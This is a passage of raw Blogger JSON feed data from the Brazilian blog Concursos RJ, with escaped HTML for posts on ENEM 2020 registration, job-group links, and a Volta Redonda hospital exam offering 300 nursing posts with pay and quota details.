baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/321345015724707183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/enem-2020-inscricoes-ate-2205-todas-as.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/321345015724707183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/321345015724707183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/enem-2020-inscricoes-ate-2205-todas-as.html","title":"ENEM 2020 - Inscrições até 22\/05 - Todas as informações, APOSTILAS PARA INSCRIÇÃO, Clique aqui!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s72-c\/enem-2020-710x454.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery112208757031591780093_1768364118631&_=1768364118632
body_size: 78780
content:
// API callback
jQuery112208757031591780093_1768364118631({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6381459867482922003"},"published":{"$t":"2025-09-24T10:47:00.004-03:00"},"updated":{"$t":"2025-09-24T10:47:52.809-03:00"},"title":{"type":"text","$t":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s1280\/so_Joo_Batista_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s320\/so_Joo_Batista_2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"otQkpb\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"a7qCn\" jsuid=\"OGnZxe_l\" role=\"heading\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_m\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_n\"\u003E\u003Cdiv class=\"Mat90e\" data-animation-atomic=\"\" data-complete=\"true\" data-sae=\"\" data-wiz-uids=\"OGnZxe_p\" jscontroller=\"srGWjc\" jsuid=\"OGnZxe_o\"\u003E\u003Cdiv class=\"aWg39d\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_q|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_q\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_r\"\u003EVolta Redonda, RJ\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E – A tão aguardada abertura do concurso público para o\u0026nbsp;\u003C\/span\u003EHospital São João Batista (HSJB\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E) foi confirmada, oferecendo um total de 300 vagas para profissionais da enfermagem. O edital, de nº 01\/2025-SAH, foi publicado pelo Serviço Autônomo Hospitalar (SAH) e visa fortalecer o quadro de funcionários do município, com contratações sob o regime da Consolidação das Leis do Trabalho (CLT)\u003C\/span\u003E.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_v|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_v\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003EOportunidades e remuneração\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAs vagas estão distribuídas entre os seguintes cargos, com detalhes sobre as cotas para pessoas com deficiência (PcD) e pessoas negras (CN):\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_z\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_10\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_11\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_12\"\u003EEnfermeiro (nível superior):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 100 vagas, sendo 70 para ampla concorrência, 10 para PcD e 20 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_13\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_14\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_15\"\u003ETécnico em Enfermagem (nível técnico):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 200 vagas, com 140 para ampla concorrência, 20 para PcD e 40 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_16|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_16\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA carga horária mensal de trabalho será de 220 horas para todos os aprovados. Embora o vencimento-base seja de R$ 1.518,00, a remuneração total é significativamente maior graças a benefícios e gratificações, que incluem:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_17\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_18\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_19\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1a\"\u003EAuxílio-alimentação:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 350,00\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1c\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1d\"\u003EGratificação social:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 200,00 (concedida a todos os funcionários municipais)\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1e\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1f\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1g\"\u003EGratificação de nível superior:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 15% para Enfermeiros e 7,5% para Técnicos em Enfermagem.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1i\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1j\"\u003EComplemento do Piso Nacional da Enfermagem:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E Valor repassado pelo Governo Federal.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv data-complete=\"true\" data-processed=\"true\" data-wiz-uids=\"OGnZxe_1k\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1k|npT2md\" 